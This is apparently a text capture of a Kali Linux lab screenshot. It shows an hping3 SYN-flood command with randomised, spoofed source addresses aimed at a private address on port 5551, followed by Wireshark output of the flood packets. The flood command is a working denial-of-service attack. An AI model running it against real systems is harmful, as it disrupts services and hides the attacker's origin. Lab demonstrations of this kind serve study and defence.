 File Actions Edit View Help
kali@kali:~$ sudo hping3 -S --flood 192.168.56.1 -p 5551 --rand-source
HPING 192.168.56.1 (eth0 192.168.56.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.1 hping statistic ---
1301417 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
kali@kali:~$
File System
Home
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
3 0.000121452 121.160.3.78 192.168.56.1 TCP 54 1270 → 5551 [SYN] Seq=0 Win=512
4 0.000129365 167.212.176.162 192.168.56.1 TCP 54 1271 → 5551 [SYN] Seq=0 Win=512
5 0.000135024 175.78.39.34 192.168.56.1 TCP 54 1272 → 5551 [SYN] Seq=0 Win=512
6 0.000140561 5.145.224.238 192.168.56.1 TCP 54 1273 → 5551 [SYN] Seq=0 Win=512
7 0.000146206 29.105.55.232 192.168.56.1 TCP 54 1274 → 5551 [SYN] Seq=0 Win=512
8 0.000151576 131.13.158.22 192.168.56.1 TCP 54 1275 → 5551 [SYN] Seq=0 Win=512
9 0.000357446 13.61.122.153 192.168.56.1 TCP 54 1276 → 5551 [SYN] Seq=0 Win=512
10 0.000358766 221.246.108.81 192.168.56.1 TCP 54 1277 → 5551 [SYN] Seq=0 Win=512
11 0.000359174 64.234.12.184 192.168.56.1 TCP 54 1278 → 5551 [SYN] Seq=0 Win=512
12 0.000359568 220.22.81.22 192.168.56.1 TCP 54 1279 → 5551 [SYN] Seq=0 Win=512
13 0.000359966 178.104.177.221 192.168.56.1 TCP 54 1280 → 5551 [SYN] Seq=0 Win=512
14 0.000360394 6.18.122.4 192.168.56.1 TCP 54 1281 → 5551 [SYN] Seq=0 Win=512
15 0.000360792 187.200.104.61 192.168.56.1 TCP 54 1282 → 5551 [SYN] Seq=0 Win=512
16 0.000361185 212.130.31.2 192.168.56.1 TCP 54 1283 → 5551 [SYN] Seq=0 Win=512
Frame 3: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_1f:30:76 (08:00:27:1f:30:76), Dst: 0a:00:27:00:00:13 (0a:00:27:00:00:13)
Internet Protocol Version 4, Src: 121.160.3.78, Dst: 192.168.56.1
Transmission Control Protocol, Src Port: 1270, Dst Port: 5551, Seq: 0, Len: 0
0000 0a 00 27 00 00 13 08 00 27 1f 30 76 08 00 45 00 ··'····· '·0v··E·
0010 00 28 9d 00 00 00 40 06 68 38 79 a0 03 4e c0 a8 ·(····@· h8y··N··
0020 38 01 04 f6 15 af 1a 60 c0 a8 7b 7e 2b 77 50 02 8······` ··{~+wP·
0030 02 00 9b a7 00 00 ······
Transmission Con…otocol: Protoc Packets: 1301422 · Displayed: 1301418 (100.0%) · Dropped: 0 (0.0%) Profile: Default